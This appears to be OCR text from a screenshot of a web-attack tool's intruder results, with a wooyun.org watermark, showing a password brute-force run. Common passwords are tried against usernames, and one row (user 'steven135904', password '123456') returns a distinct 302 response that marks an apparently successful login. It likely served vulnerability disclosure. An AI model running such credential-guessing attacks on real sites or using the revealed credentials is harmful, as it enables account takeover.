 Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload1 Payload2 Status Error Timeout Length Remem... Comment
1001 123456 steven135904 302 883
506 12345 mq44944 200 3778
507 dragon mq44944 200 3778
509 696969 mq44944 200 3778
512 baseball mq44944 200 3778
513 master mq44944 200 3778
516 shadow mq44944 200 3778
503 12345678 mq44944 200 3778
511 letmein mq44944 200 3778
514 michael mq44944 200 3778
519 pass mq44944 200 3778
508 qwerty mq44944 200 3778
501 123456 mq44944 200 3778
502 password mq44944 200 3778
510 mustang mq44944 200 3778
517 monkey mq44944 200 3778
www.wooyun.org